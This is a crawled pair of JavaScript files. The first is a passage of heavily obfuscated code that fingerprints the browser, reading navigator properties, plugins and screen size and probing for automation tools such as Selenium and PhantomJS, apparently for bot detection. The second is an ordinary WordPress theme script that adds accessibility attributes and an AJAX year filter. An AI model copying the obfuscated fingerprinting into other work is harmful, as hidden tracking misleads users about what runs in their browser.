'\x29\x4e\x78\x58'));break;}}catch(_0x1ba6d3){_0x267ab5[_0x267ab5[_0x53a3('0xc3', '\x29\x4e\x78\x58')]]=_0x1238d4[_0x53a3('0xcc', '\x36\x38\x30\x73')](_0x413495,_0x53a3('0xcd', '\x52\x24\x63\x43'));break;}continue;case'\x31':try{_0x59bb7c=_0x3c5477[_0x53a3('0xce', '\x6e\x50\x51\x5d')]('\x69');}catch(_0x3c46d9){_0x267ab5[_0x267ab5[_0x53a3('0xcf', '\x33\x46\x63\x67')]]=_0x413495(_0x53a3('0xd0', '\x77\x59\x69\x6b'));break;}continue;case'\x32':for(var _0x59bb7c=0x0;_0x1238d4[_0x53a3('0xd1', '\x4e\x5b\x44\x52')](_0x59bb7c,_0x24b131[_0x53a3('0xd2', '\x70\x40\x24\x50')][_0x53a3('0x44', '\x70\x40\x24\x50')]);_0x59bb7c++){if(_0x1238d4[_0x53a3('0xd3', '\x62\x25\x59\x28')](typeof _0x24b131[_0x53a3('0xd4', '\x6b\x33\x53\x4b')][_0x59bb7c],_0x53a3('0xd5', '\x5a\x32\x4a\x71'))){_0x267ab5[_0x267ab5[_0x53a3('0x94', '\x30\x65\x6f\x26')]]=_0x1238d4[_0x53a3('0xd6', '\x61\x4e\x45\x45')](_0x413495,_0x53a3('0xd7', '\x29\x4e\x78\x58'));break;}var _0x334a0e=_0x24b131[_0x53a3('0xd8', '\x25\x4f\x4a\x72')][_0x59bb7c][_0x53a3('0xd9', '\x25\x77\x54\x4b')];var _0x42c077=_0x53a3('0xda', '\x25\x61\x31\x69');if(typeof _0x334a0e===_0x53a3('0xdb', '\x25\x4f\x4a\x72')){_0x42c077=_0x53a3('0xdc', '\x78\x7a\x28\x5e');}else if(_0x1238d4[_0x53a3('0xdd', '\x29\x4e\x78\x58')](_0x334a0e[_0x53a3('0xde', '\x30\x65\x6f\x26')]('\x2e')[_0x53a3('0xdf', '\x7a\x79\x21\x42')],0x1)){_0x42c077=_0x334a0e[_0x53a3('0xe0', '\x73\x41\x39\x53')]('\x2e')[_0x53a3('0xe1', '\x69\x70\x5e\x58')]();}if(_0x1238d4[_0x53a3('0xe2', '\x6e\x50\x51\x5d')](_0x3c5477[_0x53a3('0xe3', '\x62\x25\x59\x28')](_0x42c077),0x0)){_0x3c5477[_0x53a3('0xe4', '\x77\x71\x2a\x41')](_0x42c077);}}continue;case'\x33':var _0x3c5477=[];continue;case'\x34':for(var _0x59bb7c=0x0;_0x59bb7c<_0x3c5477[_0x53a3('0xe5', '\x42\x35\x43\x64')];_0x59bb7c++){_0x267ab5[_0x267ab5[_0x53a3('0x49', '\x25\x4f\x4a\x72')]]=_0x1238d4[_0x53a3('0xe6', '\x33\x46\x63\x67')](_0x413495,_0x53a3('0xe7', '\x52\x24\x63\x43')+_0x3c5477[_0x59bb7c]);}continue;}break;}}catch(_0x2020f7){_0x267ab5[_0x267ab5[_0x53a3('0xe5', '\x42\x35\x43\x64')]]=_0x1238d4[_0x53a3('0xe8', '\x30\x65\x6f\x26')](_0x413495,_0x1238d4[_0x53a3('0xe9', '\x6e\x50\x51\x5d')](_0x53a3('0xea', '\x6e\x50\x51\x5d'),_0x2020f7));}break;case _0x53a3('0xeb', '\x4f\x77\x39\x6c'):if(_0x535820===_0x53a3('0xec', '\x58\x52\x43\x76')){try{var _0x5566b0='';var _0x1ce8c3=navigator[_0x53a3('0xed', '\x6b\x33\x53\x4b')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x53a3('0xee', '\x61\x57\x55\x63')](_0x1ce8c3)){_0x5566b0=_0x53a3('0xef', '\x51\x5e\x42\x63');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x53a3('0xf0', '\x5a\x32\x4a\x71')](_0x1ce8c3)){_0x5566b0=_0x53a3('0xf1', '\x5a\x32\x4a\x71');}else{_0x5566b0=_0x53a3('0xf2', '\x24\x28\x4a\x52');}_0x267ab5[_0x267ab5[_0x53a3('0xa6', '\x78\x7a\x28\x5e')]]=_0x1238d4[_0x53a3('0xf3', '\x77\x59\x69\x6b')](_0x413495,_0x1238d4[_0x53a3('0xf4', '\x6e\x29\x72\x68')](_0x535820+'\x3d',_0x5566b0));}catch(_0x1b6f31){_0x267ab5[_0x267ab5[_0x53a3('0xf5', '\x77\x4f\x77\x52')]]=_0x413495(_0x1238d4[_0x53a3('0xf6', '\x29\x4e\x78\x58')](_0x1238d4[_0x53a3('0xf7', '\x75\x77\x78\x44')](_0x535820,_0x53a3('0xf8', '\x5a\x59\x5d\x37')),_0x1b6f31[_0x53a3('0xf9', '\x77\x59\x69\x6b')]()));}}break;}_0x1238d4[_0x53a3('0xfa', '\x43\x6d\x53\x64')](_0x570d1a);}continue;case'\x39':var _0x1bf022=_0x1238d4[_0x53a3('0xfb', '\x78\x7a\x28\x5e')](_0x4ce631[_0x53a3('0x85', '\x25\x77\x54\x4b')],0x4);continue;}break;}}var _0xcd484a=[[_0x53a3('0xfc', '\x36\x38\x30\x73'),_0x53a3('0xfd', '\x33\x66\x71\x68'),function(){return navigator;}],[_0x53a3('0xfe', '\x24\x28\x4a\x52'),_0x53a3('0xff', '\x25\x61\x31\x69'),function(){return navigator[_0x53a3('0x100', '\x6e\x29\x72\x68')];}],[_0x53a3('0x101', '\x36\x38\x30\x73'),_0x53a3('0x102', '\x77\x59\x69\x6b'),function(){return navigator[_0x53a3('0x103', '\x42\x56\x2a\x66')];}],[_0x53a3('0x104', '\x48\x54\x61\x58'),_0x53a3('0x105', '\x61\x57\x55\x63'),function(){return _0x5039d2[_0x53a3('0x106', '\x21\x4a\x5d\x6a')](navigator[_0x53a3('0x107', '\x4e\x6b\x72\x5e')][_0x53a3('0xd', '\x61\x4e\x45\x45')],0x0);}],[_0x53a3('0x108', '\x7a\x79\x21\x42'),_0x53a3('0x109', '\x6e\x50\x51\x5d'),function(){return navigator[_0x53a3('0x10a', '\x4f\x77\x39\x6c')];}],[_0x53a3('0x10b', '\x79\x70\x4b\x6d'),_0x53a3('0x10c', '\x73\x41\x39\x53'),function(){return navigator[_0x53a3('0x10d', '\x61\x57\x55\x63')];}],[_0x53a3('0x10e', '\x30\x65\x6f\x26'),_0x53a3('0x10f', '\x4b\x37\x70\x43'),function(){}],[_0x53a3('0x110', '\x42\x35\x43\x64'),_0x53a3('0x111', '\x49\x75\x5e\x7a'),function(){var _0x3281bb=ActiveXObject;return _0x3281bb;}],[_0x53a3('0x112', '\x42\x56\x2a\x66'),_0x53a3('0x113', '\x21\x4a\x5d\x6a'),function(){var _0x4a43ad=webkitURL;return _0x4a43ad;}],[_0x53a3('0x114', '\x4e\x5b\x44\x52'),_0x53a3('0x115', '\x77\x59\x69\x6b'),function(){var _0x5d5d16=_phantom;return _0x5d5d16;}],[_0x53a3('0x116', '\x79\x70\x4b\x6d'),_0x53a3('0x117', '\x5e\x66\x24\x5a'),function(){var _0x55dc4a=callPhantom;return _0x55dc4a;}],[_0x53a3('0x118', '\x70\x63\x31\x4d'),_0x53a3('0x119', '\x64\x4d\x4f\x47'),function(){var _0x2c7747=chrome;return _0x2c7747;}],[_0x53a3('0x11a', '\x70\x40\x24\x50'),_0x53a3('0x117', '\x5e\x66\x24\x5a'),function(){var _0x389822=yandex;return _0x389822;}],[_0x53a3('0x11b', '\x73\x6c\x79\x25'),_0x53a3('0x11c', '\x77\x71\x2a\x41'),function(){var _0x3e35e4=opera;return _0x3e35e4;}],[_0x53a3('0x11d', '\x31\x35\x74\x51'),_0x53a3('0x11e', '\x48\x54\x61\x58'),function(){var _0x5e5e5a=opr;return _0x5e5e5a;}],[_0x53a3('0x11f', '\x25\x61\x31\x69'),_0x53a3('0x120', '\x70\x40\x24\x50'),function(){var _0xeacba4=safari;return _0xeacba4;}],[_0x53a3('0x121', '\x33\x46\x63\x67'),_0x53a3('0x113', '\x21\x4a\x5d\x6a'),function(){var _0x316098=awesomium;return _0x316098;}],[_0x53a3('0x122', '\x42\x35\x43\x64'),_0x53a3('0x123', '\x73\x6c\x79\x25'),function(){var _0x16d16a=puffinDevice;return _0x16d16a;}],[_0x53a3('0x124', '\x33\x46\x63\x67'),_0x53a3('0x125', '\x77\x4f\x77\x52'),function(){var _0x3450a3=__nightmare;return _0x3450a3;}],[_0x53a3('0x126', '\x29\x4e\x78\x58'),_0x53a3('0x117', '\x5e\x66\x24\x5a'),function(){var _0x11eaab=domAutomation;return _0x11eaab;}],[_0x53a3('0x127', '\x31\x35\x74\x51'),_0x53a3('0x128', '\x42\x35\x43\x64'),function(){var _0x2aca66=domAutomationController;return _0x2aca66;}],[_0x53a3('0x129', '\x4e\x5b\x44\x52'),_0x53a3('0x12a', '\x4f\x77\x39\x6c'),function(){var _0x5ae72f=_Selenium_IDE_Recorder;return _0x5ae72f;}],[_0x53a3('0x12b', '\x36\x38\x30\x73'),_0x53a3('0x111', '\x49\x75\x5e\x7a'),function(){return document[_0x53a3('0x12c', '\x21\x4a\x5d\x6a')];}],[_0x53a3('0x12d', '\x33\x46\x63\x67'),_0x53a3('0x128', '\x42\x35\x43\x64'),function(){return document[_0x53a3('0x12e', '\x33\x66\x71\x68')];}],[_0x53a3('0x12f', '\x5a\x59\x5d\x37'),_0x53a3('0x123', '\x73\x6c\x79\x25'),function(){return process[_0x53a3('0x130', '\x42\x42\x38\x6b')];}],[_0x53a3('0x131', '\x5e\x7a\x4f\x68'),_0x53a3('0x132', '\x5e\x7a\x4f\x68'),function(){return global[_0x53a3('0x133', '\x43\x6d\x53\x64')];}],[_0x53a3('0x134', '\x70\x63\x31\x4d'),_0x53a3('0x135', '\x61\x57\x55\x63'),function(){return global[_0x53a3('0x136', '\x75\x77\x78\x44')];}],[_0x53a3('0x137', '\x5a\x32\x4e\x73'),_0x53a3('0x11c', '\x77\x71\x2a\x41'),function(){return WebAssembly;}],[_0x53a3('0x138', '\x73\x6c\x79\x25'),_0x53a3('0x139', '\x24\x28\x4a\x52'),function(){return _0x5039d2[_0x53a3('0x13a', '\x33\x66\x71\x68')](require,'\x66\x73');}],[_0x53a3('0x13b', '\x5e\x7a\x4f\x68'),_0x53a3('0x13c', '\x4e\x6b\x72\x5e'),function(){return globalThis==global;}],[_0x53a3('0x13d', '\x78\x7a\x28\x5e'),_0x53a3('0xb2', '\x48\x54\x61\x58'),function(){return window[_0x53a3('0x13e', '\x62\x25\x59\x28')]();}],[_0x53a3('0x13f', '\x29\x4e\x78\x58'),_0x53a3('0x140', '\x30\x65\x6f\x26'),function(){return navigator[_0x53a3('0x141', '\x30\x65\x6f\x26')];}],[_0x53a3('0x142', '\x30\x65\x6f\x26'),_0x53a3('0x143', '\x73\x41\x39\x53'),function(){return navigator[_0x53a3('0x144', '\x79\x70\x4b\x6d')];}],[_0x53a3('0x145', '\x78\x7a\x28\x5e'),_0x53a3('0x146', '\x78\x7a\x28\x5e'),function(){return navigator[_0x53a3('0x147', '\x5e\x66\x24\x5a')];}],[_0x53a3('0x148', '\x48\x54\x61\x58'),_0x53a3('0x149', '\x43\x6d\x53\x64'),function(){return navigator[_0x53a3('0x14a', '\x30\x65\x6f\x26')]=='\x43';}],[_0x53a3('0x14b', '\x42\x56\x2a\x66'),_0x53a3('0x14c', '\x6b\x33\x53\x4b'),function(){window[_0x53a3('0x14d', '\x7a\x79\x21\x42')]=Object[_0x53a3('0x14e', '\x5e\x7a\x4f\x68')](window);return window[_0x53a3('0x14f', '\x77\x59\x69\x6b')][_0x53a3('0xcf', '\x33\x46\x63\x67')];}],[_0x53a3('0x150', '\x30\x65\x6f\x26'),_0x53a3('0x151', '\x77\x4f\x77\x52'),function(){return _0x5039d2[_0x53a3('0x152', '\x61\x57\x55\x63')](window[_0x53a3('0x153', '\x5a\x32\x4a\x71')],0x0);}],[_0x53a3('0x154', '\x33\x66\x71\x68'),_0x53a3('0x10c', '\x73\x41\x39\x53'),function(){return _0x5039d2[_0x53a3('0x155', '\x77\x59\x69\x6b')](window[_0x53a3('0x156', '\x78\x7a\x28\x5e')],0x0);}],[_0x53a3('0x157', '\x49\x75\x5e\x7a'),_0x53a3('0x115', '\x77\x59\x69\x6b'),function(){return window[_0x53a3('0x158', '\x49\x75\x5e\x7a')];}],[_0x53a3('0x159', '\x6e\x50\x51\x5d'),_0x53a3('0x15a', '\x70\x40\x24\x50'),function(){return window[_0x53a3('0x15b', '\x7a\x79\x21\x42')][_0x53a3('0x13e', '\x62\x25\x59\x28')]();}],[_0x53a3('0x15c', '\x21\x4a\x5d\x6a'),_0x53a3('0x15d', '\x42\x35\x43\x64'),function(){return _0x5039d2[_0x53a3('0x15e', '\x42\x42\x38\x6b')](Boolean,_0x5039d2[_0x53a3('0x15f', '\x36\x38\x30\x73')](typeof process,_0x53a3('0x160', '\x48\x54\x61\x58'))&&process[_0x53a3('0x161', '\x5e\x7a\x4f\x68')]&&process[_0x53a3('0x162', '\x64\x4d\x4f\x47')][_0x53a3('0x163', '\x5a\x32\x4a\x71')]);}],[_0x53a3('0x164', '\x73\x6c\x79\x25'),_0x53a3('0x165', '\x52\x24\x63\x43'),function(){return document[_0x53a3('0x166', '\x6b\x33\x53\x4b')];}],[_0x53a3('0x167', '\x24\x28\x4a\x52'),_0x53a3('0x168', '\x78\x7a\x28\x5e'),function(){return eval[_0x53a3('0x169', '\x5a\x59\x5d\x37')]()[_0x53a3('0x49', '\x25\x4f\x4a\x72')];}],[_0x53a3('0x16a', '\x7a\x79\x21\x42'),_0x53a3('0x109', '\x6e\x50\x51\x5d'),function(){return navigator[_0x53a3('0x16b', '\x29\x4e\x78\x58')][_0x53a3('0x16c', '\x58\x52\x43\x76')];}],[_0x53a3('0x16d', '\x4b\x37\x70\x43'),_0x53a3('0x16e', '\x42\x42\x38\x6b'),function(){return deviceType;}],[_0x53a3('0x16f', '\x30\x65\x6f\x26'),_0x53a3('0x170', '\x75\x77\x78\x44'),function(){return screen[_0x53a3('0x171', '\x7a\x79\x21\x42')];}],[_0x53a3('0x172', '\x5a\x32\x4a\x71'),_0x53a3('0x149', '\x43\x6d\x53\x64'),function(){return screen[_0x53a3('0x173', '\x64\x4d\x4f\x47')];}],[_0x53a3('0x174', '\x4f\x77\x39\x6c'),_0x53a3('0x111', '\x49\x75\x5e\x7a'),function(){var _0x246a8d=eoapi;return _0x246a8d;}],[_0x53a3('0x175', '\x49\x75\x5e\x7a'),_0x53a3('0x176', '\x42\x42\x38\x6b'),function(){var _0x57dbab=eoapi_VerifyThis;return _0x57dbab;}],[_0x53a3('0x177', '\x6b\x33\x53\x4b'),_0x53a3('0x178', '\x42\x56\x2a\x66'),function(){var _0xa9785=eoapi_extInvoke;return _0xa9785;}],[_0x53a3('0x179', '\x79\x70\x4b\x6d'),_0x53a3('0x17a', '\x33\x46\x63\x67'),function(){var _0x54fc88=eoWebBrowserDispatcher;return _0x54fc88;}],[_0x53a3('0x17b', '\x30\x65\x6f\x26'),_0x53a3('0x135', '\x61\x57\x55\x63'),function(){return window[_0x53a3('0x17c', '\x77\x59\x69\x6b')];}],[_0x53a3('0x17d', '\x33\x46\x63\x67'),_0x53a3('0x17e', '\x31\x35\x74\x51'),function(){return _0x5039d2[_0x53a3('0x17f', '\x24\x28\x4a\x52')](navigator[_0x53a3('0x180', '\x77\x59\x69\x6b')][_0x53a3('0x181', '\x25\x61\x31\x69')],0x2);}],[_0x53a3('0x182', '\x62\x25\x59\x28'),_0x53a3('0x183', '\x5a\x59\x5d\x37'),function(){return _0x5039d2[_0x53a3('0x184', '\x62\x25\x59\x28')](navigator[_0x53a3('0x185', '\x6e\x50\x51\x5d')][_0x53a3('0x186', '\x69\x70\x5e\x58')],0x2);}],[_0x53a3('0x187', '\x61\x57\x55\x63'),_0x53a3('0x120', '\x70\x40\x24\x50'),function(){return window[_0x53a3('0x188', '\x31\x35\x74\x51')];}],[_0x53a3('0x189', '\x4e\x6b\x72\x5e'),_0x53a3('0x149', '\x43\x6d\x53\x64'),function(){return navigator[_0x53a3('0x18a', '\x64\x4d\x4f\x47')][_0x53a3('0x18b', '\x79\x70\x4b\x6d')][0x0][_0x53a3('0x18c', '\x4e\x5b\x44\x52')];}],[_0x53a3('0x18d', '\x42\x35\x43\x64'),_0x53a3('0x18e', '\x7a\x79\x21\x42'),function(){return navigator[_0x53a3('0x18f', '\x48\x54\x61\x58')][_0x53a3('0x190', '\x42\x35\x43\x64')][0x1][_0x53a3('0x191', '\x6e\x29\x72\x68')];}],[_0x53a3('0x192', '\x6e\x50\x51\x5d'),_0x53a3('0x15a', '\x70\x40\x24\x50'),function(){return navigator[_0x53a3('0x193', '\x4e\x5b\x44\x52')][_0x53a3('0x190', '\x42\x35\x43\x64')][0x2][_0x53a3('0x191', '\x6e\x29\x72\x68')];}],[_0x53a3('0x194', '\x5a\x59\x5d\x37'),_0x53a3('0x195', '\x25\x4f\x4a\x72'),function(){return navigator[_0x53a3('0x196', '\x69\x70\x5e\x58')][_0x53a3('0x197', '\x73\x6c\x79\x25')];}],[_0x53a3('0x198', '\x30\x40\x2a\x4b'),_0x53a3('0x117', '\x5e\x66\x24\x5a'),function(){return navigator[_0x53a3('0x199', '\x25\x77\x54\x4b')];}],[_0x53a3('0x19a', '\x70\x63\x31\x4d'),_0x53a3('0x19b', '\x58\x52\x43\x76'),function(){return navigator[_0x53a3('0x19c', '\x69\x70\x5e\x58')][_0x53a3('0x19d', '\x58\x52\x43\x76')];}],[_0x53a3('0x19e', '\x4e\x5b\x44\x52'),_0x53a3('0x19f', '\x70\x63\x31\x4d'),function(){return navigator[_0x53a3('0x1a0', '\x73\x41\x39\x53')][_0x53a3('0x1a1', '\x5e\x66\x24\x5a')];}]];try{var _0x3e2de2=_0x53a3('0x1a2', '\x7a\x79\x21\x42')[_0x53a3('0x1a3', '\x4e\x5b\x44\x52')]('\x7c'),_0xe97b40=0x0;while(!![]){switch(_0x3e2de2[_0xe97b40++]){case'\x30':if(_0x5771c3){try{_0x2a9801[_0x53a3('0x1a4', '\x6e\x50\x51\x5d')]=_0x5039d2[_0x53a3('0x1a5', '\x69\x70\x5e\x58')](_0x4261d1,_0x5771c3);}catch(_0x3c5b54){}}continue;case'\x31':_0x5039d2[_0x53a3('0x1a6', '\x30\x65\x6f\x26')](_0x4e3eeb,_0x5039d2[_0x53a3('0x1a7', '\x6e\x50\x51\x5d')](_0x370f0b,_0xcd484a));continue;case'\x32':_0x223c5d[_0x53a3('0x1a8', '\x64\x4d\x4f\x47')](_0x53a3('0x1a9', '\x5e\x7a\x4f\x68'))[_0x53a3('0x1aa', '\x4b\x37\x70\x43')]=_0x5039d2[_0x53a3('0x1ab', '\x7a\x79\x21\x42')](_0x53a3('0x1ac', '\x73\x41\x39\x53'),_0x5840a6[_0x53a3('0x1ad', '\x42\x35\x43\x64')][_0x53a3('0x1ae', '\x61\x4e\x45\x45')]());continue;case'\x33':if(_0xfb61bb){_0xcd484a[_0x53a3('0x1af', '\x25\x4f\x4a\x72')]([_0xfb61bb,_0x53a3('0x1b0', '\x25\x4f\x4a\x72')]);_0x5039d2[_0x53a3('0x1b1', '\x42\x56\x2a\x66')](_0x4e3eeb,_0x5039d2[_0x53a3('0x1b2', '\x5e\x66\x24\x5a')](_0x370f0b,_0xcd484a));}continue;case'\x34':_0x570d1a();continue;case'\x35':if(!_0x5840a6[_0x53a3('0x1b3', '\x70\x63\x31\x4d')])_0x5840a6[_0x53a3('0x1b4', '\x5e\x66\x24\x5a')]=_0x3bb9e6;continue;case'\x36':var _0x19044f=_0x53a3('0x1b5', '\x61\x4e\x45\x45');continue;case'\x37':var _0x4a869f=_0x53a3('0x1b6', '\x5a\x32\x4e\x73');continue;case'\x38':var _0x3bf367=_0x19044f[_0x53a3('0xa2', '\x52\x24\x63\x43')](0x0,0x1);continue;case'\x39':var _0x4c174a=_0x19044f[_0x53a3('0x1b7', '\x42\x56\x2a\x66')](0x1);continue;case'\x31\x30':_0xcd484a[_0x53a3('0x1b8', '\x25\x61\x31\x69')]([_0x5039d2[_0x53a3('0x1b9', '\x33\x66\x71\x68')](_0x5039d2[_0x53a3('0x1ba', '\x25\x4f\x4a\x72')]('\x27',_0x4a869f)+'\x27',_0x53a3('0x1bb', '\x61\x4e\x45\x45')),_0x53a3('0x102', '\x77\x59\x69\x6b'),function(){return _0x4a869f[_0x53a3('0x1bc', '\x6b\x33\x53\x4b')]();}]);continue;}break;}}catch(_0x27df20){_0x223c5d[_0x53a3('0x1bd', '\x70\x40\x24\x50')](_0x53a3('0x1be', '\x4b\x37\x70\x43'))[_0x53a3('0x1bf', '\x4e\x5b\x44\x52')]=_0x5039d2[_0x53a3('0x1c0', '\x25\x61\x31\x69')](_0x53a3('0x1c1', '\x61\x4e\x45\x45'),_0x5840a6[_0x53a3('0x1c2', '\x61\x57\x55\x63')](_0x27df20[_0x53a3('0x1c3', '\x61\x4e\x45\x45')]));}finally{if(_0x5771c3)_0x2a9801[_0x53a3('0x1c4', '\x30\x65\x6f\x26')]=_0x5771c3;}}());

--- FILE ---
content_type: application/javascript
request_url: https://spirala.sapir.ac.il/wp-content/themes/phlox-child/js/scripts.js?ver=251211-54613
body_size: 1842
content:
jQuery('#site-header').on( 'sticky', function(){
	console.log('Sticky');
	jQuery('#sapir-menu').each(function() {
    	//jQuery(this).insertAfter(jQuery(this).parent());
    	jQuery(this).insertAfter(jQuery('#bar-wrapper'));
	});
}).on( 'unsticky', function(){
	console.log('unsticky');
});

jQuery('body').bind('beforeunload',function(){
   jQuery('body').scrollTop(0);
});
jQuery( window ).unload(function(){
   jQuery('body').scrollTop(0);
});

jQuery(document).ready(function() {
	jQuery('.featured_caption').width(jQuery('.featured_caption').parent().find('.aux-media-image img').width()).show();
	and_tabindex_for_all();
	// Add Form Labels
	var f_id = 0;
	jQuery('input.aux-search-field').each(function(){
		//jQuery(this).attr('id', 'search_'+f_id).wrap( '<label for="search_'+f_id+'"></label>' );
		jQuery(this).attr('id', 'search_'+f_id).before( '<label class="sr-only" for="search_'+f_id+'">חיפוש באתר</label>' );
		f_id++;
	});
	
	jQuery('.mega-menu-link').removeAttr('aria-current'); 
	
	var cat_title = jQuery('.archive h1.page-title').html();
	if (cat_title) {
		cat_title = cat_title.replace('פוסטים לפי קטגוריה:', '');
		jQuery('.archive h1.page-title').html(cat_title).show();
	}
});

jQuery(window).resize(function() {
	jQuery('.featured_caption').width(jQuery('.featured_caption').parent().find('.aux-media-image img').width());
});

jQuery(window).load(function() {
    and_tabindex_for_all();
});

function and_tabindex_for_all() {
	jQuery('.content').first().attr('id', 'content');
	//jQuery('.content').first().attr('tabindex', '0')
	jQuery('#pojo-a11y-skip-content').unbind('click');
	jQuery('#pojo-a11y-skip-content').on('click', function(){
		jQuery('#content').focus();
	});
    jQuery('input, select, button, textarea, div.tabindex-0, div.tmb.tmb-content-overlay.tmb-iso, .isotope-filters, .wpb_widgetised_column').not('[tabindex]').attr('tabindex', 0);
	jQuery('.aux-search-icon.aux-overlay-search').html('<span class="sr-only">חיפוש באתר</span>');
	jQuery('.vc_custom_heading > h1 > a').removeAttr('title');
	jQuery('.vc_custom_heading > h2 > a').removeAttr('title');
	jQuery('.vc_custom_heading > h3 > a').removeAttr('title');
	jQuery('.vc_custom_heading > h4 > a').removeAttr('title');
	jQuery('.vc_custom_heading > h5 > a').removeAttr('title');
	
	jQuery('h1.entry-title, div.entry-content p').attr('tabindex', '0');
	
	//jQuery('.vc_gitem-is-link a').removeAttr('title');	
	jQuery('.post-list-hebrew .vc_gitem-animated-block.vc_gitem-animate.vc_gitem-animate-fadeIn').attr('aria-hidden', 'true');
	jQuery('.vc_gitem-link.vc-zone-link').attr('aria-hidden', 'true');
	
	var archive_img = jQuery('.entry-media > .aux-media-frame.aux-media-image > a');
	archive_img.attr('role', 'presentation');
	archive_img.attr('aria-hidden', 'true');
	archive_img.attr('tabindex', '-1');
	
	var breadcrumbs = jQuery('p.aux-breadcrumbs')
	breadcrumbs.attr('role', 'navigation');
	breadcrumbs.attr('aria-label', 'מיקומך בדפי האתר');
	breadcrumbs.find('span:last-child').attr('aria-current', 'page');
	
	jQuery('ul.pagination').attr('aria-label', 'ניווט בין עמודים');
	
	jQuery('h3.widget-title').each(function(){
		jQuery(this).replaceWith('<h2 class="widget-title" >' + jQuery(this).html() + '</h2>');
	})
}

// Accessibility
window.args = {
	sitekey   : 'ab236cac92544384f7b090cfe5345483',
	position  : 'Left',
	language  : 'HE',
	container : '#main',
	access : 'https://vee-crm.com',
	styles : {
		icon_button_corners: 0
	},
	links : {
		acc_policy: 'https://spirala.sapir.ac.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa-%d7%90%d7%aa%d7%a8-%d7%a1%d7%a4%d7%99%d7%a8%d7%9c%d7%94-%d7%95%d7%94%d7%9e%d7%9b%d7%9c%d7%9c%d7%94-%d7%94%d7%90%d7%a7%d7%93%d7%9e/',
		additional_link: 'https://vee.co.il/pricing/'
	},
	options : {
		aaa: true,
	}
};

(function(doc, head, body){
	var embed = doc.createElement('script');
	embed.src = window.args['access'] + '/js/';
	embed.defer = true;
	embed.crossOrigin = 'anonymous';
	embed.setAttribute('data-cfasync', true );
	body? body.appendChild(embed) : head.appendChild(embed);
})(document, document.head, document.body);

/*
jQuery(window).resize(function() {
	if (jQuery(window).width() < 768) {
		jQuery('#sapir-menu').insertAfter(jQuery('#sapir-menu').parent());
	}
	else {
		jQuery('#sapir-menu').insertAfter(jQuery("#sapir-menu-wrapper"));
	}
});
*/


jQuery(document).ready(function($) {
    $('ul.project-year-list a').on('click', function(e) {
        e.preventDefault(); // Prevent the default link action
        var year = $(this).data('year'); // Get the selected year

        // Highlight the active year link
        $(".project-year-list a").removeClass("project-year-active");
        $(this).addClass("project-year-active");

        // Show the loader
        $('.loadermain').show();

        $.ajax({
            url: '/wp-admin/admin-ajax.php', // URL for AJAX requests
            type: 'POST',
            data: {
                action: 'filter_projects_by_year', // The action defined in functions.php
                year: year, // The year being filtered
            },
            success: function(response) {
                // Update the container with the response
                $('.project-list').html(response);
            },
            complete: function() {
                // Hide the loader after the request is complete
                $('.loadermain').hide();
            }
        });
    });
});